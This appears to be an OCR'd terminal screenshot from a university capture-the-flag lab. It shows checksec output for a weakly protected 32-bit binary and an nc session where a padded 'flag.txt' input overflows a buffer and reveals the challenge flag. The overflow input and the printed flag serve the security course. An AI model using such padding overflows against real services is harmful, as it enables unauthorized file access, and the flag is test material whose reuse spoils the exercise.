 Semana5-Desafio1 — -zsh — 80×24
interval=never
[*] You have the latest version of Pwntools (4.8.0)
usage: pwn checksec [-h] [--file [elf ...]] [elf ...]
(base) zmiguel2011@Jose-Miguels-MacBook-Air ~ % ls
Desktop Downloads Movies Pictures opt
Documents Library Music Public
(base) zmiguel2011@Jose-Miguels-MacBook-Air ~ % cd Documents/FEUP/FSI/ctf/Semana
5-Desafio1/
(base) zmiguel2011@Jose-Miguels-MacBook-Air Semana5-Desafio1 % checksec program
[*] '/Users/zmiguel2011/Documents/FEUP/FSI/ctf/Semana5-Desafio1/program'
Arch: i386-32-little
RELRO: No RELRO
Stack: No canary found
NX: NX disabled
PIE: No PIE (0x8048000)
RWX: Has RWX segments
(base) zmiguel2011@Jose-Miguels-MacBook-Air Semana5-Desafio1 % nc ctf-fsi.fe.up.
pt 4003
Try to unlock the flag.
Show me what you got:01234567890123456789flag.txt
Echo 01234567890123456789flag.txt
I like what you got!
flag{d00aa762a3cd9323d697cfd5322a093f}
(base) zmiguel2011@Jose-Miguels-MacBook-Air Semana5-Desafio1 %